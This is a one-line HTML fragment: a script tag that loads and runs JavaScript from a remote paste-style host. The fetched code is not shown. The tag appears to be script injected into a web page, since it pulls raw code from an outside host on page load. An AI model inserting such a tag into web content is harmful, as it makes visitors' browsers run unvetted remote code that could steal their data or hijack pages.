 <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/VJ548J39I7BQI"></script>